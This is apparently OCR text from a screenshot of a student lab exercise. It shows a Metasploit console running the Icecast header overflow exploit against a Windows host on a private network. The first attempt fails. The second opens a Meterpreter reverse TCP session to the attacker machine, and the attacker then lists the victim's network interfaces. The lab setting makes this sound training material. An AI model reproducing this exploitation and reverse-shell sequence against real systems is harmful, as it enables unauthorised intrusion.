 msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[-] 192.168.50.106:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.50.106:8000).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (177734 bytes) to 192.168.50.106
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.106:49451) at 2024-12-19 14:19:27 +0100
meterpreter > ip a
[-] Unknown command: ip. Run the help command for more details.
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 5
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:f3:08:4e
MTU : 1500
IPv4 Address : 192.168.50.106
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3834:a790:932b:35e6
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 7
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:326a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >
photo.zip
photo
Esercizio
Colasoft
Packet Build...
Colasoft
Packet Player
debug
Icecast2
Win32
tomcat
Icecast2 Version 2.x
File Configuration About
icecast.org
Stop Server
Start Server on
Application Startup
Server Status
Running
Hide To Systray
Server Status Source Level Stats
Global Statistics
Stat Type Name Value
Global Stat connections 1
Server Has Been Running 0 Days, 0 Hours, 0 Minutes, 28 Seconds
Ricerca in Windows e nel Web
ITA
14:19
19/12/202